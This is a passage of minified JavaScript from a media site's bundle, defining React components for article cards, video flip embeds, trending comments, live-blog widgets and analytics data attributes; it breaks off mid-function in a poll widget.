p().createElement("div",{className:"card__byline"},!n&&t&&t.headshot&&p().createElement(te,{entryURL:r,headshot:t.headshot,cetDataVars:a}),p().createElement(H.A,{authors:[t],type:"card",isPersonal:!0}))}}])}(p().PureComponent);ae.propTypes={author:f().shape({}).isRequired,entryURL:f().string.isRequired,hideHeadshot:f().bool,cetDataVars:D.Ay},ae.defaultProps={hideHeadshot:!1,cetDataVars:{}};const ie=ae;var oe=r(65513),se=function(e){return p().createElement(T.A,{componentName:"WidgetCard",Component:oe.default,componentProps:e})};se.propTypes=oe.default.propTypes;const ce=se;function le(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function ue(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?le(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):le(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function pe(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,de()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function de(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(de=function(){return!!e})()}var fe=function(e){function t(e){var r;return(0,i.A)(this,t),(r=pe(this,t,[e])).state={selectedVariationId:null,isFlexProReady:!1},r.isSelectingVariation=!1,r.cardRef=p().createRef(),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"componentDidMount",value:function(){this.selectRandomVariationIfNeeded()}},{key:"componentDidUpdate",value:function(e){e.cardOptions.flexPro!==this.props.cardOptions.flexPro&&this.selectRandomVariationIfNeeded()}},{key:"updateCardReadyState",value:function(){this.cardRef.current&&this.cardRef.current.setAttribute("data-card-ready","true")}},{key:"isFlexProCard",value:function(){var e=this.props,t=e.card,r=e.cardOptions;return E.isFlexProCard(t,r)}},{key:"selectRandomVariationIfNeeded",value:function(){var e=this,t=this.props,r=t.card,n=t.cardOptions;if(!this.isSelectingVariation&&null===this.state.selectedVariationId){var a=E.selectRandomVariation(r,n,this.state.selectedVariationId);a&&(this.isSelectingVariation=!0,this.setState({selectedVariationId:a.id,isFlexProReady:!0},(function(){e.isSelectingVariation=!1,e.updateCardReadyState()})))}}},{key:"render",value:function(){var e=this,t=this.props,r=t.index,a=t.card,i=t.cardOptions,o=t.isMobile,s=a.labels,c=a.headlines,l=void 0===c?[]:c,u=a.embed,d=void 0===u?{}:u,f=a.description,h=a.position,g=a.flexSize,w=a.badge,A=a.widget,k={};Object.keys(i).forEach((function(t){"function"==typeof i[t]?k[t]=i[t](e):k[t]=i[t]}));var S=k.isAmp,T=void 0!==S&&S,O=k.useSecondaryCrop,R=void 0!==O&&O,D=k.secondaryCropOps,N=void 0===D?[]:D,q=k.hideTopLabel,I=void 0!==q&&q,P=k.topLabelTextOverride,B=void 0===P?null:P,j=k.topLabelUrlOverride,M=void 0===j?null:j,F=k.topLabelAboveImage,H=void 0!==F&&F,W=k.shouldLinkTopLabel,z=void 0!==W&&W,G=k.showHeadshotInCardContainer,Z=void 0!==G&&G,K=k.hideImage,Y=void 0!==K&&K,Q=k.modifiers,$=void 0===Q?[]:Q,X=k.overlay,ee=void 0!==X&&X,re=k.canFlip,ne=void 0!==re&&re,ae=k.alwaysShowVideoSigil,oe=void 0!==ae&&ae,se=k.hideDescription,le=void 0===se||se,pe=k.hideByline,de=void 0===pe||pe,fe=k.linkImage,he=void 0===fe||fe,me=k.imageOptions,ge=void 0===me?{}:me,be=k.timestamp,ve=void 0!==be&&be,ye=k.descriptionModifiers,_e=void 0===ye?[]:ye,we=k.topLabelModifiers,Ee=void 0===we?[]:we,xe=k.bylineModifiers,Ae=void 0===xe?[]:xe,ke=k.isPersonal,Se=void 0!==ke&&ke,Ce=k.authors,Te=void 0===Ce?l.length&&l[0].authors&&l[0].authors.map((function(e){var t=e.fullName,r=e.title,n=e.links,a=e.slug,i=e.headshot;return{fullName:t,title:r,links:n,slug:a,headshot:i&&i.url}})):Ce,Oe=k.headlineTag,Re=k.lightOrDark,Le=k.showTimeAgo,De=void 0!==Le&&Le,Ne=k.cetDataVars,qe=k.supressCardLevelCetDataVars,Ie=k.isMapi,Pe=void 0!==Ie&&Ie,Be=k.cetUnit,Ue=k.positionInUnitCounts,je=k.shouldShowVoicesLabelLogo,Me=k.voicesLabelLogoUrl,Fe=k.useOrder,Ve=void 0===Fe||Fe,He=k.cetStartingIndex,We=void 0===He?0:He,ze=k.trackTime,Ge=void 0!==ze&&ze,Ze=k.showIndexLabel,Ke=void 0!==Ze&&Ze,Ye=k.showTextTop,Je=void 0!==Ye&&Ye,Qe=k.isWebview,$e=void 0!==Qe&&Qe,Xe=k.editionId,et=k.isRightRail,tt=void 0!==et&&et,rt=k.linkOriginQueryParam,nt=void 0===rt?"":rt,at=k.ops||[],it=o?"mobile":"desktop",ot="card";g&&($.push(g),at=k.ops[it][g],ot+="_size=".concat(g));var st=l&&l[0],ct=null!=st&&st.url?Pe?(0,m.zH)(st.url):st.url:null;nt&&(ct=(0,_.A)(ct,{origin:nt}));var lt,ut=st&&st.entry_id||null,pt=E.processFlexProContent(a,k,this.state.selectedVariationId),dt=pt.title,ft=pt.image,ht=st&&st.lastPublishDate||null,mt=st&&st.publishedTimeAgo||null,gt=Ge?st&&st.unixTimestamp:null,bt=function(e){var t=e&&e.storyType,r=t&&["wirepartner","standardforcedbyline"].includes(t.type),n=t&&"native"===t.type,a=t&&["linkout"].includes(t.type);return{storyType:t,isWirePartner:r,isLinkOut:a,useExternalAuthor:r||a||n}}(st),vt=bt.storyType,yt=bt.useExternalAuthor,_t=s&&s.bottom,wt=Je||ve||!I&&(B||s&&s.top);if(!I){var Et=(B||s&&s.top&&s.top.text||"").replace(/[^a-z0-9]/gi,"-").toLowerCase(),xt=Ee.concat(["top",Et]);B?lt=p().createElement(C,{label:{text:B,url:M},shouldLink:z,modifiers:xt,lightOrDark:Re}):s&&s.top&&(lt=p().createElement(C,{label:s.top,shouldLink:z,modifiers:xt,lightOrDark:Re}))}var At=function(e){if(function(e){return!e||!e.content}(e))return null;var t=e.content,r=v.find((function(e){return e.match.test(t)})),n=r.type;return t=r.transform(t),b(b({},e),{},{content:t,flipType:n})}(d),kt=!(ne&&At)&&he,St=(0,y.oM)(st),Ct="web_external_link"===St.type,Tt=We||0,Ot=E.isFlexProActive(a,k),Rt=E.getFlexProTrackingData(a,k,this.state.selectedVariationId),Lt=st&&Ne?ue(ue({},Ne),{},{"data-vars-item-name":Ct?dt:ut,"data-vars-item-type":ot,"data-vars-target-content-id":St.contentId,"data-vars-target-content-type":Ct?"url":St.contentType,"data-vars-type":St.type,"data-vars-position-in-subunit":Tt+r},Rt):void 0;T&&Be&&Ue[Be]&&Object.keys(Ue).length>0&&(Lt["data-vars-position-in-unit"]=Ue[Be].count,Ue[Be].count+=1);var Dt=Te&&Te.length>0&&Te[0].headshot||!1,Nt=Ve?{order:r}:{},qt=A&&A.type&&A.metadata,It=this.isFlexProCard()&&!this.state.isFlexProReady,Pt={device:it,isWebview:$e,editionId:Xe,isRightRail:tt,subunitName:"widget_".concat(Tt+r)};return qt?p().createElement(ce,(0,n.A)({},Pt,A)):p().createElement("div",(0,n.A)({ref:this.cardRef,className:[(0,x.Zt)("card",$),lt&&"has-label",ne&&d.content&&"card--flip",Ot?"js-card-flex-pro":"js-card",Je&&"js-can-badge",It&&"card--flexpro-loading"].filter(Boolean).join(" ")},!qe&&Lt,{role:"group","aria-label":"article",style:Nt,"data-timestamp":gt,"data-badge":JSON.stringify(w||{}),"data-card-ready":Ot?"false":"true"}),!Y&&ft&&p().createElement(p().Fragment,null,H&&lt,p().createElement(x.j9,{condition:kt,wrap:function(e){return p().createElement("a",(0,n.A)({style:{visibility:It?"hidden":"visible"},className:"card__image__link","aria-label":dt,"aria-hidden":!0,tabIndex:"-1",href:!(ne&&At)&&ct},Lt),e)},wrapElse:function(e){return p().createElement("span",{className:"card__image__link",style:{visibility:It?"hidden":"visible"}},e)}},je&&Me&&p().createElement("h1",null,p().createElement("span",{className:"sr-only"},"Voices Hub"),p().createElement("img",{className:"voices-head__title",src:Me,alt:"Voices Hub"})),p().createElement(L,(0,n.A)({isAmp:T,image:ft,ops:at,useSecondaryCrop:R,secondaryCropOps:N,overlay:ee,embed:At,canFlip:ne,alwaysShowVideoSigil:oe,description:f},ge,{cardIndex:r})))),Dt&&Z&&p().createElement(te,{entryURL:ct,headshot:Te[0].headshot,cetDataVars:Lt}),p().createElement("div",{className:"card__text"},wt&&p().createElement("div",{className:"card__text__top"},!H&&lt,ve&&p().createElement("span",{className:"card__timestamp"},ht)),l&&l.length>0&&p().createElement("div",{className:"card__headlines",style:{visibility:It?"hidden":"visible"}},l.map((function(e,t){var r=Lt,n=0===t?ue(ue({},e),{},{text:dt}):e;if(["left","topic"].includes(h)){var a=(0,y.oM)(e),i="web_external_link"===a.type,o=e.entry_id||null;r=ue(ue({},Lt),{},{"data-vars-item-name":i?e.text:o,"data-vars-item-type":"text","data-vars-target-content-id":a.contentId,"data-vars-target-content-type":i?"url":a.contentType,"data-vars-type":a.type,"data-vars-position-in-subunit":We+t})}return p().createElement(U,{key:e.text,tag:Oe,headline:n,isMapi:Pe,cetDataVars:r,linkOriginQueryParam:nt})}))),De&&p().createElement("span",{className:"card__timeago"},mt),!le&&f&&p().createElement(V,{description:f,modifiers:_e}),!de&&l.length&&(Te||yt)&&(Se?p().createElement(ie,{entryURL:ct,author:Te[0],hideHeadshot:Z,cetDataVars:Lt,options:k}):p().createElement(J,{modifiers:Ae,useExternalAuthor:yt,storyType:vt,authors:Te,options:k})),_t&&p().createElement(C,{label:s.bottom,modifiers:["bottom"],lightOrDark:Re})),Ke&&p().createElement("span",{className:"card__index-label"},r+1))}}])}(p().PureComponent);fe.propTypes={index:f().number.isRequired,card:D.if.isRequired,cardOptions:f().shape({}),isMobile:f().bool,flags:f().shape({override_optimizer:f().bool})},fe.defaultProps={isMobile:!1,cardOptions:{},flags:{override_optimizer:!1}};const he=fe},74696:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>T});var n=r(41705),a=r(68102),i=r(92099),o=r(48183),s=r(65810),c=r(74572),l=r(50171),u=r(63696),p=r.n(u),d=r(62688),f=r.n(d),h=r(32249),m=r(78943),g=r(77419);function b(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,v()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function v(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(v=function(){return!!e})()}var y=function(e){function t(e){var r;return(0,i.A)(this,t),(r=b(this,t,[e])).addParentRef=r.addParentRef.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"renderFlip",value:function(){var e=this.props.embed.content;return this.toggleFlipClass(!0),p().createElement("div",{dangerouslySetInnerHTML:{__html:e}})}},{key:"renderEmpty",value:function(){return this.toggleFlipClass(!1),p().createElement(p().Fragment,null)}},{key:"renderVidible",value:function(){var e=this.props,t=e.isClicked,r=e.embed;return p().createElement(g.A,{embed:r,isClicked:t})}},{key:"renderEmbed",value:function(){var e=this.props.isClicked;return p().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.renderFlip():this.renderEmpty())}},{key:"render",value:function(){return"vidible"===this.props.embed.flipType?this.renderVidible():this.renderEmbed()}}])}(p().Component);y.propTypes={isClicked:f().bool,embed:h.e1},y.defaultProps={isClicked:!1,embed:{}};const _=y;var w=function(e){return e.show?p().createElement("div",{className:"sigil"}):null};w.propTypes={show:f().bool},w.defaultProps={show:!1};const E=w;function x(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function A(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?x(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):x(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}function k(e,t,r){return t=(0,c.A)(t),(0,s.A)(e,S()?Reflect.construct(t,r||[],(0,c.A)(e).constructor):t.apply(e,r))}function S(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(S=function(){return!!e})()}var C=function(e){function t(e){var r;return(0,i.A)(this,t),(r=k(this,t,[e])).canFlip=r.props.canFlip,r.alwaysShowVideoSigil=r.props.alwaysShowVideoSigil,r.isFlip=r.isFlip.bind(r),r.state={flipped:!1},r.flip=r.flip.bind(r),r.restore=r.restore.bind(r),r.addRefToParent=r.addRefToParent.bind(r),r}return(0,l.A)(t,e),(0,o.A)(t,[{key:"addRefToParent",value:function(e){this.imgParent=e}},{key:"flip",value:function(){t.flippedImage&&t.flippedImage.restore(),t.flippedImage=this,this.setState({flipped:!0})}},{key:"restore",value:function(){this.setState({flipped:!1})}},{key:"isFlip",value:function(){return this.canFlip&&this.props.embed}},{key:"renderSigil",value:function(){var e=this.props.embed;return this.isFlip()?p().createElement("div",{ref:this.addRefToParent},p().createElement(_,{embed:e,isClicked:this.state.flipped}),p().createElement(E,{show:!this.state.flipped})):this.alwaysShowVideoSigil?p().createElement(E,{show:!0}):null}},{key:"render",value:function(){var e,t,r=this.props,n=r.overlay,i=r.atf,o=r.isTopRecirc,s=r.cardIndex,c=this.isFlip(),l=o?5:1;return o?(e=s>l,t=s<=l?"auto":"low"):"boolean"==typeof i?(e=!i,t=i?"high":"low"):(e=s>l,t=s<=l?"high":"low"),p().createElement("div",{className:"card__image",onClick:c?this.flip:void 0,onKeyUp:c?this.flip:void 0,role:c?"button":"presentation"},this.renderSigil(),!this.state.flipped&&n&&p().createElement("div",{className:"card__image__overlay"}),p().createElement(m.Ay,(0,a.A)({className:"card__image__src"},this.props,{lazy:e,fetchpriority:t})),this.props.useSecondaryCrop&&p().createElement(m.Ay,(0,a.A)({className:"card__image__src card__image__src--secondary",lazy:e,fetchpriority:t},A(A({},this.props),{},{ops:this.props.secondaryCropOps}))))}}])}(p().PureComponent);C.propTypes={overlay:f().bool,canFlip:f().bool,alwaysShowVideoSigil:f().bool,embed:h.e1,useSecondaryCrop:f().bool,secondaryCropOps:f().arrayOf(f().string),atf:f().oneOf([!0,!1,void 0]),isTopRecirc:f().bool,cardIndex:f().number.isRequired},C.defaultProps={isTopRecirc:!1,atf:void 0,overlay:!0,canFlip:!1,alwaysShowVideoSigil:!1,embed:{},useSecondaryCrop:!1,secondaryCropOps:[]};const T=C},32249:(e,t,r)=>{"use strict";r.d(t,{Ay:()=>f,bU:()=>l,e1:()=>u,if:()=>d});var n=r(41705),a=r(62688),i=r.n(a);function o(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function s(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?o(Object(r),!0).forEach((function(t){(0,n.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):o(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var c={type:i().string,content:i().string,sigil:i().string},l=i().shape(c),u=i().shape(s(s({},c),{},{flipType:i().string})),p=i().shape({text:i().string,url:i().string}),d=i().shape({labels:i().shape({top:p,bottom:p}),headlines:i().array,image:i().shape({type:i().string,locator:i().oneOfType([i().shape({}),i().string]),credit:i().string,caption:i().string}),embed:l}),f=i().shape({"data-vars-type":i().string,"data-vars-target-content-id":i().string,"data-vars-target-content-type":i().oneOf(["url","buzz","feed"]),"data-vars-item-type":i().string,"data-vars-item-name":i().string,"data-vars-subunit-name":i().string,"data-vars-subunit-type":i().string,"data-vars-position-in-subunit":i().number,"data-vars-unit-name":i().string,"data-vars-unit-type":i().string,"data-vars-context-page-id":i().string,"data-vars-context-page-type":i().oneOf(["buzz","feed"]),"data-vars-action-type":i().oneOf(["follow","navigate","open","share","signup","save","subscribe_follow"]),"data-vars-action-value":i().string})},77419:(e,t,r)=>{"use strict";r.d(t,{A:()=>v,x:()=>g});var n=r(67346),a=r(92099),i=r(48183),o=r(65810),s=r(74572),c=r(50171),l=r(63696),u=r.n(l),p=r(62688),d=r.n(p),f=r(32249);function h(e,t,r){return t=(0,s.A)(t),(0,o.A)(e,m()?Reflect.construct(t,r||[],(0,s.A)(e).constructor):t.apply(e,r))}function m(){try{var e=!Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){})))}catch(e){}return(m=function(){return!!e})()}var g=/delivery\.vidible\.tv\/jsonp\/(?:[^/]+\/)?pid=([a-fA-F\d]{24})\/vid=([a-fA-F\d]{24}(?:,[a-fA-F\d]{24})*)\/([a-fA-F\d]{24})\.js/,b=function(e){function t(e){var r;return(0,a.A)(this,t),(r=h(this,t,[e])).embed=r.props.embed,r.videoFlip=r.videoFlip.bind(r),r.addParentRef=r.addParentRef.bind(r),r.addTemplateRef=r.addTemplateRef.bind(r),r.addEmbedRef=r.addEmbedRef.bind(r),r.makeJsTemplate=r.makeJsTemplate.bind(r),r}return(0,c.A)(t,e),(0,i.A)(t,[{key:"addTemplateRef",value:function(e){this.templateElement=e}},{key:"addParentRef",value:function(e){this.parentElement=e}},{key:"addEmbedRef",value:function(e){this.embedElement=e}},{key:"toggleFlipClass",value:function(e){this.parentElement&&this.parentElement.closest(".card__image").classList.toggle("flipped",e)}},{key:"videoFlip",value:function(){var e=this.templateElement.innerHTML,t=document.createElement("div"),r=e.replace(e.match(/<script.+\+ipt>/)[0],""),n=/<script.+src=['"](.+?)['"]/gi.exec(e);if(n&&n[1]){var a=n[1],i=document.createElement("script");if(a)return i.src=a,t.innerHTML=r,t.querySelector(".vdb_player").appendChild(i),this.toggleFlipClass(!0),this.embedElement.appendChild(t),null}return console.error("VideoFlip failed: couldn't detect script src to append in `".concat(e,"`")),null}},{key:"removeFlip",value:function(){for(var e=this.embedElement;e&&e.firstChild;)e.removeChild(e.firstChild);this.toggleFlipClass(!1)}},{key:"makeJsTemplate",value:function(){var e=this.embed.content.replace("<\/script>","</scr+ipt>"),t=e.match(g);if(t){var r=(0,n.A)(t,2)[1];if(r){var a=new RegExp(r,"g");return e.replace(a,"60d0e447b627221e9d81b0da")}console.error("VideoFlip error: couldn't detect pid in `".concat(e,"`"))}return e}},{key:"render",value:function(){var e=this.props.isClicked;return u().createElement("div",{className:"card__video",ref:this.addParentRef},e?this.videoFlip():this.removeFlip(),u().createElement("div",{ref:this.addEmbedRef}),u().createElement("script",{ref:this.addTemplateRef,className:"js-embed-template",type:"text/template",dangerouslySetInnerHTML:{__html:this.makeJsTemplate()}}))}}])}(u().Component);b.propTypes={isClicked:d().bool,embed:f.bU},b.defaultProps={isClicked:!1,embed:{}};const v=b},34790:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>E});var n=r(68102),a=r(41705),i=r(67346),o=r(63696),s=r.n(o),c=r(62688),l=r.n(c),u=r(91047),p=r.n(u),d=r(16580),f=r.n(d),h=r(70054),m=r.n(h),g=r(19193),b=r.n(g);function v(e,t){var r=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter((function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable}))),r.push.apply(r,n)}return r}function y(e){for(var t=1;t<arguments.length;t++){var r=null!=arguments[t]?arguments[t]:{};t%2?v(Object(r),!0).forEach((function(t){(0,a.A)(e,t,r[t])})):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(r)):v(Object(r)).forEach((function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(r,t))}))}return e}var _=function(e){var t=Date.now(),r=Math.floor((t-1e3*e)/1e3);if(r<60)return"".concat(r," seconds");var n=Math.floor(r/60);if(n<60)return"".concat(n," minutes");var a=Math.floor(n/60);if(a<24)return"".concat(a," hours");var i=Math.floor(a/24);return"".concat(i," days")},w=function(e){var t=e.title,r=e.url,a=e.commentData,c=e.cetDataVars,l=e.index,u=a.text,d=a.likes,h=a.dislikes,g=a.replies,v=a.user,w=a.timestamp,E=a.messageId,x=u.length>300,A="".concat(r,"?spot_im_reply_id=").concat(E,"&spot_im_highlight_immediate=true#comments"),k=(0,o.useState)(!1),S=(0,i.A)(k,2),C=S[0],T=S[1],O=(0,o.useState)(!1),R=(0,i.A)(O,2),L=R[0],D=R[1],N=function(){T(!C)};(0,o.useEffect)((function(){D(!0)}),[]);var q=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":r,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l}),I=y(y({},c),{},{"data-vars-item-name":t,"data-vars-item-type":"card","data-vars-target-content-id":A,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-position-in-subunit":l});return s().createElement("div",{className:"trending-comments__comment"},s().createElement("div",{className:"trending-comments__comment__top"},s().createElement("div",{className:"trending-comments__comment__title"},s().createElement("a",(0,n.A)({href:r,className:"js-entry-link",target:"_blank",rel:"noopener noreferrer"},q),t)),s().createElement("div",{className:"trending-comments__comment__text"},x?s().createElement(s().Fragment,null,!C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?"".concat(u.slice(0,300).trimEnd(),"..."):""}}),C&&s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("span",{className:"trending-comments__comment__see-more",onClick:N,onKeyDown:function(e){"Enter"===e.key&&N()},role:"button",tabIndex:"0"},"See ".concat(C?"Less":"More")),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))):s().createElement(s().Fragment,null,s().createElement("div",{className:"trending-comments__comment__html",key:L?"hydrated":"server",dangerouslySetInnerHTML:{__html:L?u:""}}),s().createElement("div",{className:"trending-comments__comment__attribution"}," - ".concat(v,", ").concat(_(w)," ago"))))),s().createElement("div",{className:"trending-comments__comment__bottom"},s().createElement("div",{className:"trending-comments__comment__metrics"},s().createElement("span",{className:"trending-comments__comment__likes"},s().createElement(f(),{fill:"#626262"}),d.toString()),s().createElement("span",{className:"trending-comments__comment__dislikes"},s().createElement(m(),{fill:"#626262"}),h.toString()),g>0&&s().createElement("span",{className:"trending-comments__comment__replies"},s().createElement(p(),{fill:"#626262"}),g.toString())),s().createElement("div",{className:"trending-comments__comment__discuss"},s().createElement("a",(0,n.A)({className:"js-entry-link",href:A,target:"_blank",rel:"noopener noreferrer"},I),"Discuss"," ",s().createElement(b(),null)))))};w.propTypes={commentData:l().shape({text:l().string.isRequired,likes:l().number,dislikes:l().number,replies:l().number,user:l().string.isRequired,timestamp:l().string.isRequired,messageId:l().string.isRequired}).isRequired,url:l().string.isRequired,title:l().string.isRequired,cetDataVars:l().object.isRequired,index:l().number.isRequired};const E=w},65513:(e,t,r)=>{"use strict";r.r(t),r.d(t,{default:()=>W});var n=r(29644),a=r(63696),i=r.n(a),o=r(62688),s=r.n(o),c=r(88576);const l=function(e){return i().createElement(c.default,e)};var u=r(33480),p=r.n(u),d=function(e){var t=e.metadata,r=t.meta,n=t.desktop_height,a=t.mobile_height,o=t.widget_deck,s=t.widget_title,c=t.widget_eyebrow,l=r.html,u={};return a&&(u["--embed-height-mobile"]="".concat(a,"px")),n&&(u["--embed-height-desktop"]="".concat(n,"px")),i().createElement("div",{className:"card__embed"},i().createElement("div",{className:"card__embed__header"},c&&i().createElement("span",{className:"card__embed__eyebrow"},c&&i().createElement(p(),null),c),s&&i().createElement("div",{className:"card__embed__title"},s),o&&i().createElement("p",{className:"card__embed__dek"},o)),i().createElement("div",{className:"card__embed__content",dangerouslySetInnerHTML:{__html:l},style:u}))};d.propTypes={metadata:s().shape({code:s().string.isRequired,desktopHeight:s().number,mobileHeight:s().number}).isRequired};const f=d;var h=r(68102),m=r(46374),g=r(81755),b=r(38908),v=r(66480),y=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,a=void 0!==n&&n,o=e.isWebview,s=e.subunitName,c=t.widget_size,l=t.widget_deck,u=t.widget_title,p=t.widget_eyebrow,d=t.entry,f=t.liveblogData,y=d.url,_=d.title,w=f.slides,E=u||_,x=l||(u?_:null),A=p||"Live",k="desktop"===r&&a?"right":"main",S="desktop"===r&&a?"sidebar":"feed",C="component_type=liveblog",T=w.filter((function(e){return e.common.title&&e.common.caption}));return i().createElement("div",{className:"live-blog-widget js-cet-subunit"},i().createElement("div",{className:"live-blog-widget__header"},i().createElement("span",{className:"live-blog-widget__eyebrow"},i().createElement("span",{className:"live-blog-widget__eyebrow-dot"}),A),i().createElement("div",{className:"live-blog-widget__title"},E),i().createElement("p",{className:"live-blog-widget__dek"},x)),i().createElement("div",{className:"live-blog-widget__content"},T.slice(0,c).map((function(e,t){var r=e.common.caption.length>300,n=v((0,g.removeHTMLTags)(e.common.caption.replace(/<\/p>/g,"\n").trim()),{length:300}).replace(/\n/g,"<br>"),a="".concat(y,"/liveblog_").concat(e.common.id),c={"data-vars-item-name":e.common.id,"data-vars-item-type":"card","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":a,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":t};return i().createElement("a",(0,h.A)({href:(0,b.A)(a,o),className:"live-blog-widget__entry-link js-entry-link",key:e.common.id},c),i().createElement("div",{className:"live-blog-widget__entry"},i().createElement("div",{className:"live-blog-widget__entry-time"},i().createElement(m.default,{suppressHydrationWarning:!0,date:e.common.authorship.formattedFirstPublishedAt,live:!0})),i().createElement("div",{className:"live-blog-widget__entry-title",dangerouslySetInnerHTML:{__html:e.common.title}}),i().createElement("div",{className:"live-blog-widget__entry-content"},i().createElement("span",{dangerouslySetInnerHTML:{__html:n}}),r&&i().createElement("span",{className:"live-blog-widget__entry-more"},"See Full Update"))))}))),i().createElement("a",{href:(0,b.A)(y,o),className:"live-blog-widget__footer-link js-entry-link","data-vars-item-name":"SEE ALL UPDATES","data-vars-item-type":"text","data-vars-unit-name":k,"data-vars-unit-type":S,"data-vars-target-content-id":y,"data-vars-target-content-type":"url","data-vars-type":"web_internal_link","data-vars-subunit-name":s,"data-vars-subunit-type":C,"data-vars-position-in-subunit":0},i().createElement("div",{className:"live-blog-widget__footer"},"SEE ALL UPDATES")))};y.propTypes={metadata:s().shape({widget_size:s().string.isRequired,widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string,entry:s().shape({url:s().string.isRequired}).isRequired,liveblogData:s().shape({slides:s().arrayOf(s().shape({common:s().shape({id:s().string.isRequired,title:s().string.isRequired,caption:s().string.isRequired,authorship:s().shape({formattedFirstPublishedAt:s().string.isRequired}).isRequired}).isRequired})).isRequired}).isRequired}).isRequired,device:s().string.isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},y.defaultProps={isRightRail:!1};const _=y;var w=r(75371),E=r.n(w),x=r(34790),A=function(e){var t=e.metadata,r=e.device,n=e.comments,a=e.isRightRail,o=void 0!==a&&a,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p={"data-vars-unit-name":"desktop"===r&&o?"right":"main","data-vars-unit-type":"desktop"===r&&o?"sidebar":"feed","data-vars-subunit-name":s,"data-vars-subunit-type":"component_type=trending_comments"};return i().createElement("div",{className:"trending-comments js-cet-subunit"},i().createElement("div",{className:"trending-comments__header"},u&&i().createElement("span",{className:"trending-comments__eyebrow"},i().createElement(E(),null),u),i().createElement("div",{className:"trending-comments__title"},l),i().createElement("p",{className:"trending-comments__dek"},c)),i().createElement("div",{className:"trending-comments__content"},n.map((function(e,t){return i().createElement(x.default,(0,h.A)({key:t,index:t,cetDataVars:p},e))}))))};A.propTypes={metadata:s().shape({widget_deck:s().string,widget_title:s().string,widget_eyebrow:s().string}).isRequired,device:s().string.isRequired,comments:s().arrayOf(s().shape({commentData:s().shape({text:s().string.isRequired,likes:s().number,dislikes:s().number,replies:s().number,user:s().string.isRequired,timestamp:s().number.isRequired,messageId:s().string.isRequired}).isRequired,url:s().string.isRequired,title:s().string.isRequired})).isRequired,isRightRail:s().bool,subunitName:s().string.isRequired},A.defaultProps={isRightRail:!1};const k=A;var S=r(82480),C=r(67346),T=r(80466),O=r(54276),R=r.n(O),L=function(e){var t=e.metadata,r=e.device,n=e.isRightRail,o=e.editionId,s=e.subunitName,c=t.widget_deck,l=t.widget_title,u=t.widget_eyebrow,p=t.poll,d=(0,a.useState)(null),f=(0,C.A)(d,2),h=f[0],m=f[1],g=(0,a.useState)({}),b=(0,C.A)(g,2),v=b[0],y=b[1],_=(0,a.useState)(!1),w=(0,C.A)(_,2),E=w[0],x=w[1],A=p.id,k="desktop"===r&&n?"right":"main",O="desktop"===r&&n?"sidebar":"feed",L="component_type=poll";(0,a.useEffect)((function(){var 